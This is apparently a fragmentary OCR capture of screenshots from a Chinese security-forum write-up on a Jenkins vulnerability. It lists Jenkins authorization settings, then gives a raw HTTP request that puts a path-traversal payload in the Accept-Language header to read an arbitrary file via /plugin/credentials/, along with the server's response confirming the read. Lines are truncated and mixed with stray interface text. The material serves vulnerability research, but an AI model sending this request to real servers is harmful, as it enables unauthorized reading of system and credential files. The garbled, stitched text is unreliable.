 授权策略
任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
Allow anonymous read access
遗留模式
项目矩阵授权策略
Plain text
Treats all input as plain text. HTML unsafe characters like < and & are esca
GET /plugin/credentials/.txt HTTP/1.1
Host: 127.0.0.1:8080
Accept-Language: ../../../../../../../../../../../../chybeta
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Accept-Ranges: bytes
Content-Type: text/plain
Content-Length: 18
Server: Jetty(9.4.z-SNAPSHOT)
tested by chybeta
? < + > Type a search term 0 matc
311 bytes | 6 m
λ Cmder
C:\
λ cat chybeta.txt
tested by chybeta
C:\
λ
先知社区